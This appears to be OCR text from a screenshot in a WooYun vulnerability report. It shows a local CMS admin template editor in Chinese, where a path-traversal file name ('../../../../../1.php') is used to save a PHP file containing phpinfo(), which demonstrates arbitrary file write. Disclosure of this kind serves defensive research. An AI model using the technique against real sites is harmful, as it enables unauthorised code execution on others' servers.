 localhost:8082/index.php?r=admin/set/tpedit&Mn
应用 Yii中文社区 安全盒子 盒子ZONE 安全盒子论坛 WooYun
当前位置：【模板内容编辑】
../../../../../1.php 保存
1 <?php
2 phpinfo();
3 ?>
www.wooyun.org